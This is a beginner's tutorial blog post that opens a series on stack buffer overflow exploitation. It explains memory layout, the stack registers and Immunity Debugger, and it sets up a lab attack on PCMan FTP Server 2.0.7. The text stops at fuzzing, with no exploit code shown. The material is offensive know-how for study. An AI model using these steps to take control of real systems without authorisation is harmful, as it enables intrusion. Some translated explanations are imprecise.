Hello Everyone !
I’d like to present a new series this week. In this series, we will practice applications with Buffer overflow Vulnerability detected. In the first article, there will also be knowledge of theory in addition to practice. It’s going to be a long-term article. I don’t think you’re going to get bored because I had so much fun preparing it.
First of all, I have to say that I didn’t know much about Buffer Overflow before I wrote this article. Actually, there was, but it was like memorization. Therefore, I have researched all the details that should have been learned from the beginning and prepared this article. If I’m missing, if it’s my fault, I apologize in advance.
If I’m going to list the topics;
- Anatomy of Memory
- Anatomy of The Stack
- Anatomy of Buffer Overflow
- Steps to conduct a Buffer Overflow on PCMan FTP Server 2.0.7
- Meet Immunity Debugger
- Fuzzing
- Finding the Offset
- Overwriting the EIP
- Finding Bad Characters
- Finding the Right Module
- Generating Shellcode
Let’s start !
Anatomy of Memory
The process can be called a working program example. When a program runs, the kernel loads the program into a virtual memory, allocating memory for the program’s variables. Allocates a field to store variables such as process ID, termination status, user ID, group ID.

Process is a mechanism in which kernel has to share computer resources. Allocate a certain amount of space to run kernel processes for limited resources such as memory.
For limited resources such as memory, it allocates a certain size of space to run in the kernel processes and makes it available to the process until the process finishes. When the process ends, it retrieves the entire area for other processes to use.
In Figure – 1, Virtual memory spaces of kernel space and user space. The user space part of the virtual space is categorized into Stack and Heap, BSS, Data, Text.
a-) Kernel Space and User Space
In computers’ operating systems, it usually allocates virtual memory as kernel space and user space. For example, if a code is running in kernel space, it can access any field without any limitation on memory access. However, The commands running in the user space are not authorized to access the hardware directly. If we continue with the memory sample again, they can only access their own fields.
This distinction provides memory protection and hardware protection from malicious or malware behavior.
b-) Stack
“Last in, first out.”
LIFO
Stack is a data structure in which the first entrant can exit last and the last entrant can exit first. Serves as a collection of elements, with two principal operations:
- POP: Removes the element at the top of the stack from the stack.
- PUSH: Adds a new element to stack
The following is an example of Python program and picture of stack memory allocation.

When the function is called, the stack frame is pushed to the top of stack. Then the process is executed and the function goes out of scope, the stack frame pops from the top.
I’ll explain Anatomy of The Stack in the next chapter…
c-) Heap
In Heap, Data is stored in a mixed way, while stack works in an increased or decreasing(Big and Little Endian) address logic. Consequently, accessing data in heap is more costly than accessing a data in stack.
d-) Data and BSS (Block Started by Symbol)
The Data segment is the area where the static variables used by the Program are stored. The data segment, which is contiguous with the text segment, can be subdivided into initialized data and uninitialized (or 0-initizliazed) data. The uninitialized data area is also called BSS (Block Started By Symbol). To give an example, “static int i;” would be allocated to the BSS segment.
e-) Text
It is where the program’s instructions are stored. This segment is a read-only space.
Anatomy of The Stack

ESP, EBP and EIP are critically important to understanding and executing a buffer overflow.
- ESP: Stack shows the last input of the data structure or, in other words, the first element to come out.
- EBP: Stack shows the base of the database, the first in and last out of the hand.
- EIP: Shows which instruction the processor will run within the code segment.
OS allocates a new stack space for each process. When stack is newly created, The EBP and ESP registers show the same location. The EBP register remains constant as stack is pushed, while the value of the ESP register gradually decreases.
Anatomy of Buffer Overflow

Buffer Overflow is the result of copying data over the planned amount to the memory space of limited size. This causes the application to move out of the workspace, crash, and write to the other Register.
Access to EIP is the key to the Buffer Overflow attack. If it’s accessible, we can then have it point to our malicious code.
When data is entered, it enters the stack in reverse order. The stack grows down toward the EBP. If we can successfully PUSH more data on to the stack that it has allocated, we can possibly push past the EBP to the EIP (red) and have the EIP overwritten and point instead to our code.
Then, the EIP will point to our code and begin execution. We have executed a buffer overflow and have gained control of the system. (RCE)
Steps to conduct a Buffer Overflow on PCMan FTP Server 2.0.7
Meet Immunity Debugger
One of the main tools used in coding Buffer Overflow exploits is debuggers. There are many alternative programs for debugging. I’ll use Immunity debugger in this article. Immunity debugger is a binary code analysis tool developed by immunityinc. Its based on popular Olly debugger, but it enables use of python scripts to automatize repetitive jobs.

1-) Disassembly version Of The Source Code
This area is divided into three columns. The first shows the memory address where each instruction takes place. In the second, we see the machine code called Opcode. Opcode is the name of the numerical code that corresponds to the directives that the CPU understands. They usually correspond to primitive directives like pick up, get out, jump to that address. The last column contains the disassembly code.
2-) The Status of Registers

- Registers: This section shows the status of the registers. If instruction is advanced, there will be a change in color. This indicates that the register values have changed.
- Flags: CPU changes when something of importance has happened in the program.
- FPU Registers: The bottom selection contains registers which are used while executing floating point operations.
3-) Dump
Here we see the hex version of the program. First column shows the address. Second column show hex characters located at that address. In the third column we can see ASCII representation of hex data.
4-) Stack
Here we can see the contents of stack, which is a temporary data storage section. There are also address markers, strings, and, perhaps most importantly, the return codes to return from a function that is called. First column shows the address. Second shows data located at that address.
After reading our short and concise definition, we can now examine Immunity Debugger’s functions on practice…
What I use during practice;
- Python 2.7 for Exploit Development
- PCMan FTP Server 2.0.7 for Vulnerable App
- Immunity Debugger for Debugging
- Vmware for Windows 10 (Target Machine)
- Ubuntu Mate 18.04 for Pentest
PCMan’s FTP Server is a free software mainly designed for beginners not familiar with computer, hoping that it can make setting up a basic FTP server easy.

We’re opening the app on Immunity Debugger. (Shortcut – F3)

We’re running the program. (Shortcut – F9)

To restart the program. (Shortcut Ctrl + F2)

I’m going back to my physical machine and scanning Port 21 nmap, see if it’s really active.
Fuzzing
We can analyze the application’s responses to different requests by sending random data to the application in order to detect vulnerability in an application. This random data sending process is called fuzzing (fuzz testing), and the tools used to do this are called fuzzer.
Now let’s open a python file and develop exploit for learn fuzzing…
There is walkthrough in Figure 11, but I will give a brief summary. We know the app uses Port 21. Since it is an FTP service, we also know that it has TCP protocol.
